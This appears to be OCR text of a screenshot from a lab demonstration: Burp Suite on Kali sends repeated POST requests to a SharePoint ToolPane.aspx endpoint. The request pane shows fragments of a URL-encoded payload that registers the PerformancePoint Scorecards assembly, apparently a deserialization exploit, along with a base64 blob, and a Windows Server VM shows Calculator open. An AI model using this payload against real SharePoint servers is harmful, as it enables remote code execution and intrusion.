 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2025.1a-vmwar...
1 2 3 4
22:20
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited
356 http://192.168.157.131 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx ✓
355 http://192.168.157.131 GET /_layouts/15/error.aspx
354 http://192.168.157.131 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx ✓
353 http://192.168.157.131 GET /_layouts/15/error.aspx
352 http://192.168.157.131 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx ✓
351 http://192.168.157.131 GET /_layouts/15/error.aspx
Request
Raw
\n
1%22%20Assembly%3d%2
2System.Web.Extensio
ns%2c%20Version%3d4.
0.0.0%2c%20Culture%3
dneutral%2c%20Public
KeyToken%3d31bf3856a
d364e35%22%20%25%3e%
0a%3c%25%40%20Regist
er%20Tagprefix%3d%22
jekgwzvbhfy%22%20Nam
espace%3d%22Microsof
t.PerformancePoint.S
corecards%22%20Assem
bly%3d%22Microsoft.P
erformancePoint.Scor
ecards.Client%2c%20V
ersion%3d16.0.0.0%2c
%20Culture%3dneutral
%2c%20PublicKeyToken
0 highlights
Response
Pretty Raw
\n
1 HTTP/1.1 401
Unauthorized
2 Cache-Control:
private, max-age=0
3 Content-Type:
text/plain;
charset=utf-8
4 Expires: Fri, 11 Jul
2025 02:16:33 GMT
5 Last-Modified: Sat,
26 Jul 2025 02:16:33
GMT
6 Server:
Microsoft-IIS/10.0
7 X-SharePointHealthSco
re: 0
8 X-AspNet-Version:
4.0.30319
9 SPRequestDuration: 54
0 highlights
Inspector
2trRbxYtAkiV2QRIIrlx1vMwKxAA6XoS
kv5bfk9+R9IBW0nq9XtuXu0vYWhjNdPd
09zz9MMOLly9evPg3XORJrr//CW7KdJf
lKLoQ7dx+3dBRmgVJfNW5oMjf64ZQ4Lx
I0VWMijy18evGbeHgwP2AdrMkRPGV8+6
dzbrsW7rb7iDqffcvxPg/zmxWtynKyVx
/W0R46voosn+Elhjc3cmpHb18ScZ++DP
c/vXX3ja7zCqRxjbCcXbVbNaNyy20/Tx
fX7ZaZVlelO2LJF22GIqiW4vJuDZ7Lxt
lHsx61SzS+GAtexMFbppkyV3+xk2iS5B
7U0s1G4F31SzXoY1Ddx0FzetXjQZxA2E
UoThvxHaEHgg0asXLYXaI7aqZpwU69s8
zJBRpCrrjxLUxOgwTu+QitsGFNUbb2W6
N7ruPQ34SuKgRBfGN6xYpRE2BZXt7/6u
InaSIPeQ1zzXvtR86jfytU6z9bXK3wY/
En/HlU7EM/VKg2H1S5vMe5Pt4u3JXfrZ
PYOAX75gkkjoy5VXzABYhwRi5OaAvu5B
RjNLAvRgHWf4z/dNP53iaonQDCcouhnG
O0tjGF/3t2iYJMVJ7vUbpz8xRwUDOxXx
4MU4yKUkjOweF143T2PfgnWrfsXfv7mj
aYym7bX98fZwriL2kzGonb5wVxEKat2m
yCTwy722KMKiMTUKUAPeoTNLwO1xo085
d+z371vbabzuozX78eIzpQYL+C9X88WO
Inspector
Notes
Event log (7) All issues
Memory: 247.2MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows Server 2019 - Password1! - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019 - Pa...
Recycle Bin
Firefox
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
9+
VOICE
MEETER